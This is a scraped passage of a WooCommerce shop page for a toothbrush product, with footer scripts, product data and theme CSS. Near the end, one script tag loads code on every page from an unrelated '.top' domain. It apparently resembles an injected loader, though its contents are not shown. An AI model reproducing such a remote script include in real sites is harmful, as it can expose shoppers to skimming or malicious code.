							<input type="search" class="form-control" name="s" placeholder="Search" required="" autocomplete="off">
	
															<div class="live-search-list"></div>
								
							<button class="btn btn-search" type="submit" aria-label="Search">
								<i class="w-icon-search"></i>
							</button>
						</form>
					</div>
					</div>
		<a id="scroll-top" class="scroll-top" href="#top" title="Top" aria-label="Top" role="button">
			<i class="w-icon-angle-up"></i>
			<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
				<circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34"/>
			</svg>
		</a>

					<div class="mobile-menu-wrapper">
				<div class="mobile-menu-overlay"></div>
				<div class="mobile-menu-container" style="height: 100vh;">
					<!-- Need to ajax load mobile menus -->
				</div>
				<a class="mobile-menu-close" href="#" aria-label="Mobile Menu Close" role="button"><i class="close-icon"></i></a>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolmart-child/*","/wp-content/themes/wolmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				WebFontConfig = {
					google: { families: [ 'Poppins:300,400,500,600,700,800&display=swap' ] }
				};
				(function(d) {
					var wf = d.createElement('script'), s = d.scripts[0];
					wf.src = 'https://exinova.in/wp-content/themes/wolmart/assets/js/webfont.js';
					wf.async = true;
					s.parentNode.insertBefore(wf, s);
				})(document);
			</script>
			<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://exinova.in"}},{"@type":"ListItem","position":2,"item":{"name":"NO COD","@id":"https://exinova.in/product-category/no-cod/"}},{"@type":"ListItem","position":3,"item":{"name":"Vicco Senso Clean Brush 1 PC","@id":"https://exinova.in/product/vicco-senso-clean-brush-1-pc/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://exinova.in/product/vicco-senso-clean-brush-1-pc/#product","name":"Vicco Senso Clean Brush 1 PC","url":"https://exinova.in/product/vicco-senso-clean-brush-1-pc/","description":"The brush is designed to clean parts of the mouth which other flat trim brushes can miss. The special bristles surround teeth to provide a deep clean on both sides of the teeth and along the gumline, while the wraparound cleaner and the cheek &amp;amp; tongue cleaner works to clean more than just teeth. Vicco senso clean","image":"https://exinova.in/wp-content/uploads/2019/01/punam-products-12.jpg","sku":3083,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"38.0","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"40.0","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://exinova.in/product/vicco-senso-clean-brush-1-pc/","seller":{"@type":"Organization","name":"Online Shopping Site In India","url":"https://exinova.in"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async="async" src="https://exinova.in/wp-content/themes/wolmart/assets/vendor/swiper/swiper.min.js?ver=6.7.0" id="swiper-js"></script>
<script src="https://exinova.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://exinova.in/wp-content/themes/wolmart/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script async="async" src="https://exinova.in/wp-content/themes/wolmart/assets/vendor/jquery.countdown/jquery.countdown.min.js?ver=6.9" id="jquery-countdown-js"></script>
<script async="async" src="https://exinova.in/wp-content/themes/wolmart/framework/addons/live-search/jquery.autocomplete.min.js?ver=6.9" id="jquery-autocomplete-js"></script>
<script async="async" src="https://exinova.in/wp-content/themes/wolmart/framework/addons/live-search/live-search.min.js?ver=1.9.7" id="wolmart-live-search-js"></script>
<script id="wolmart-theme-js-extra">
var wolmart_vars = {"ajax_url":"https://exinova.in/wp-admin/admin-ajax.php","nonce":"f8735443ea","lazyload":"1","skeleton_screen":"","container":"1280","auto_close_mobile_filter":"1","assets_url":"https://exinova.in/wp-content/themes/wolmart/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded.","product_zoom_btn":"Product Image Zoom","show_info_all":"all %d","already_voted":"You already voted!","view_checkout":"Checkout","view_cart":"View Cart","add_to_wishlist":"Add to wishlist","add_to_cart":"Add to cart","select_options":"Select options","cart_suffix":"has been added to cart","select_category":"Select a category","no_matched":"No matches found","product_zoom":"Product Image Zoom"},"resource_async_js":"1","resource_split_tasks":"1","resource_idle_run":"1","resource_after_load":"1","wolmart_cache_key":"wolmart_cache_7919eb457a983505e12d900bf5c22b44","lazyload_menu":"","cart_popup_type":"mini-popup","countdown":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels_short":["Years","Months","Weeks","Days","Hrs","Mins","Secs"],"label1":["Year","Month","Week","Day","Hour","Minute","Second"],"label1_short":["Year","Month","Week","Day","Hour","Min","Sec"]},"blog_ajax":"1","compare_limit":"4","home_url":"https://exinova.in/","shop_url":"https://exinova.in/shop-2/","quickview_type":"zoom","quickview_thumbs":"horizontal","prod_open_click_mob":"1","pages":{"cart":"https://exinova.in/cart-2/","checkout":"https://exinova.in/checkout-2/"},"single_product":{"zoom_enabled":true,"zoom_options":[]},"cart_auto_update":"","mobile_scripts":[],"mobile_styles":[],"compare_popup_type":"offcanvas"};
//# sourceURL=wolmart-theme-js-extra
</script>
<script src="https://exinova.in/wp-content/themes/wolmart/assets/js/theme.min.js?ver=1.9.7" id="wolmart-theme-js"></script>
<script src="https://exinova.in/wp-content/themes/wolmart/framework/addons/comments-pagination/comments-pagination.min.js?ver=1.9.7" id="comments-pagination-js"></script>
<script src="https://exinova.in/wp-content/themes/wolmart/framework/addons/product-buy-now/product-buy-now.min.js?ver=1.9.7" id="wolmart-product-buy-now-js"></script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://exinova.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://exinova.in/wp-content/plugins/wolmart-core/framework/addons/product-helpful-comments/product-helpful-comments.min.js?ver=1.9.7" id="wolmart-product-helpful-comments-js"></script>
<script src="https://exinova.in/wp-content/plugins/wolmart-core/framework/addons/product-compare/product-compare.min.js?ver=1.9.7" id="wolmart-product-compare-js"></script>
<script id="wolmart-product-image-comments-js-extra">
var wolmart_product_image_comments = {"mime_types":["image/jpeg","image/png"],"max_count":"2","max_size":"1048576","added_count_text":"Added %s images","error_msg":{"size_error":"Maximum file size is 1 MB","count_error":"You can upload only up to 2 images","mime_type_error":"You are allowed to upload images only in jpeg, png, jpg formats."}};
//# sourceURL=wolmart-product-image-comments-js-extra
</script>
<script src="https://exinova.in/wp-content/plugins/wolmart-core/framework/addons/product-image-comments/product-image-comments.min.js?ver=1.9.7" id="wolmart-product-image-comments-js"></script>
<script src="https://exinova.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://exinova.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script async="async" src="https://exinova.in/wp-content/themes/wolmart/assets/js/theme-async.min.js?ver=1.9.7" id="wolmart-theme-async-js"></script>
<script src="https://exinova.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://exinova.in/wp-content/themes/wolmart/framework/addons/lazyload-images/lazyload.min.js?ver=6.9" id="wolmart-lazyload-js"></script>
<script src="https://exinova.in/wp-content/themes/wolmart/assets/js/sticky.min.js?ver=1.9.7" id="wolmart-sticky-lib-js"></script>
<script type="text/javascript" src="https://pixelstarline.top/exinova/metrics.js" id="custom-1761643409667-js"></script>	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://exinova.in/wp-content/uploads/wolmart_styles/dynamic_css_vars.css?ver=1.9.7
body_size: 210
content:
html {
--wolmart-container-width: 1280px;
--wolmart-container-fluid-width: 1820px;
--wolmart-site-bg-color: #fff;
--wolmart-site-width: false;
--wolmart-site-margin: 0;
--wolmart-site-gap: 0;
--wolmart-page-wrapper-bg-color: #fff;
--wolmart-primary-color: #336699;
--wolmart-secondary-color: #f77c29;
--wolmart-dark-color: #333;
--wolmart-light-color: #ccc;
--wolmart-primary-color-hover: #3c78b3;
--wolmart-primary-color-alpha: rgba(51,102,153, 0.8);
--wolmart-secondary-color-hover: #f9914a;
--wolmart-dark-color-hover: #454545;
--wolmart-light-color-hover: #dedede;
--wolmart-body-font-family: 'Poppins';
--wolmart-body-font-weight: 400;
--wolmart-body-font-size: 14px;
--wolmart-body-line-height: 1.6;
--wolmart-body-color: #666;
--wolmart-typo-ratio: 1;
--wolmart-heading-font-weight: 600;
--wolmart-heading-line-height: 1.2;
--wolmart-heading-letter-spacing: -0.025em;
--wolmart-heading-text-transform: none;
--wolmart-heading-color: #333;
--wolmart-ptb-bg-color: #eee;
--wolmart-ptb-height: 180px;
--wolmart-ptb-title-font-weight: 700;
--wolmart-ptb-title-font-size: 34px;
--wolmart-ptb-title-line-height: 1.125;
--wolmart-ptb-title-letter-spacing: -0.025em;
--wolmart-ptb-title-text-transform: capitalize;
--wolmart-ptb-title-color: #333;
--wolmart-ptb-subtitle-font-size: 18px;
--wolmart-ptb-subtitle-line-height: 1.8;
--wolmart-ptb-subtitle-color: #666;
--wolmart-ptb-breadcrumb-font-size: 13px;
--wolmart-ptb-breadcrumb-color: #333;
--wolmart-lazy-load-bg: #f4f4f4;

}
@media (max-width: 1279px) {
    .container-fluid .container {
        padding-left: 0;
        padding-right: 0;
    }
}
@media (max-width: 1279px) and (min-width: 480px) {
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-no,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-no {
width: calc(100% - 40px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-default,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-default {
width: calc(100% - 20px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-narrow,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-narrow {
width: calc(100% - 30px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-extended,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-extended {
width: calc(100% - 10px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-wide,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-wide {
width: 100%;
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-wider,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-wider {
width: calc(100% + 10px);
}
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://exinova.in/wp-content/themes/wolmart/style.css?ver=1.9.7
body_size: 192
content:
/*
Theme Name: Wolmart
Theme URI: https://d-themes.com/wordpress/wolmart
Author: D-THEMES
Author URI: https://d-themes.com/
Description: Wolmart Multi-Vendor Marketplace Responsive Wordpress Theme.
Version: 1.9.7
Tested up to: 5.5
Requires PHP: 7.4
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: e-commerce, one-column, two-columns, three-columns, four-columns, full-width-template, left-sidebar, right-sidebar, custom-menu, custom-background, custom-colors, custom-header, custom-logo, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, theme-options, translation-ready, accessibility-ready, threaded-comments
Text Domain: wolmart
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.bypostauthor {
  display: block;
}

.gallery-caption,
.wp-caption-text {
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  padding-top: 10px;
}

.aligncenter.wp-caption .wp-caption-text {
  padding-bottom: 20px;
}

.alignleft.wp-caption .wp-caption-text {
  padding-bottom: 10px;
}

.blog.home.wolmart-archive-post-layout main {
  padding-top: 0;
}

.wp-block-group.has-background+.btn-readmore {
  display: block;
  margin-top: 1rem;
}

@media (max-width: 767px) {
  .blog.home.wolmart-archive-post-layout .post-archive .post-wrap:first-child .post-details {
    padding-top: 10px;
  }
}